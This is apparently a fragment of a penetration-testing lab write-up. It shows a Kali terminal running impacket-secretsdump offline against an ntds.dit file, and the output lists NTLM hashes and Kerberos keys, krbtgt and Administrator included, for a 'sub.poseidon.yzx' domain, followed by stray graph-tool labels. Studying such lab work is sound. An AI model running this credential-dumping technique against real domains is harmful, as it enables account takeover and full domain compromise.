 Node Info
Analysis
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x6147911c9221199f60a625e5011aafde
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 510cae62a7d31edc77934766cf32f0ac
[*] Reading and decrypting hashes from ntds.dit
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3bcdd818f7ec942ac91aa30d8db71927:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:9ffe3c650e64f80d816f09a5155d9730:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:80f23a248d39b8cb93df3a4a2f4199a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sub$:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
POSEIDON$:1103:aad3b435b51404eeaad3b435b51404ee:01196f308a81e26264eb41dbb4b3e668:::
sub.poseidon.yzx\chen:1104:aad3b435b51404eeaad3b435b51404ee:c4ddb64252adfc9e0558353099ded495:::
sub.poseidon.yzx\jackie:1105:aad3b435b51404eeaad3b435b51404ee:cea6f34ba33ec67388a7bfba44d8f648:::
sub.poseidon.yzx\lisa:1106:aad3b435b51404eeaad3b435b51404ee:905ae9b4d957545fb7b9ea0c4333247b:::
GYOZA$:1107:aad3b435b51404eeaad3b435b51404ee:6e15c781748614f3c5e715ee347acd4f:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e2786e98a3205f9085ef7071d992422f735ce704f4ba5c29f65f25beed348228
Administrator:aes128-cts-hmac-sha1-96:b6593732b7ab7cecd59afadef15b4315
Administrator:des-cbc-md5:e0e03d58a15d315e
DC02$:aes256-cts-hmac-sha1-96:3193e3b58c57e8e5f854d877ff1db06a69ce3bef8e11b8c9fde1674ace00c5c9
DC02$:aes128-cts-hmac-sha1-96:5bfffc8d69dbe90ea8551d3975259523
DC02$:des-cbc-md5:75da4c4c3d0858ea
krbtgt:aes256-cts-hmac-sha1-96:b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad44ec75d2a2
krbtgt:aes128-cts-hmac-sha1-96:b5d83edef61d3c3799047e208e13b2c7
krbtgt:des-cbc-md5:b95ee5a11c10d989
POSEIDON$:aes256-cts-hmac-sha1-96:2618b7c5368e0265beeb5ac94fc9aa5019b16756550165d31378f03d84b006f8
POSEIDON$:aes128-cts-hmac-sha1-96:69c985205083323653af6afce39caee3
POSEIDON$:des-cbc-md5:7545074cce61d9b9
sub.poseidon.yzx\chen:aes256-cts-hmac-sha1-96:f82ec7ba1f7bde73f1549522dde64ca50dd7ff961efcec17939e567a249da43f
sub.poseidon.yzx\chen:aes128-cts-hmac-sha1-96:cfe54b16b15b6b2ab05e29c668e3bd6a
sub.poseidon.yzx\chen:des-cbc-md5:e668b01cf4625ed6
sub.poseidon.yzx\jackie:aes256-cts-hmac-sha1-96:354f64fbc9d6c06dd0df7ebfc2f390c3c4b21f91eeef0e2e4d9f7208622d34a4
sub.poseidon.yzx\jackie:aes128-cts-hmac-sha1-96:5c1b868f3526bc69744ca24c4998ca6c
sub.poseidon.yzx\jackie:des-cbc-md5:7a0d760de0d3d01a
sub.poseidon.yzx\lisa:aes256-cts-hmac-sha1-96:c9f63c9c18b1cf994a0296106a91d61168e76f28a030e0e553dbdd27dd9834ef
sub.poseidon.yzx\lisa:aes128-cts-hmac-sha1-96:65e93d705fc16a2f47edd6925fc68739
JACKIE@SUB.POSEIDON.YZX
LISA@SU
SUB.POSEIDON.YZX
DC02.SUB.POSEIDON.YZX
Raw Query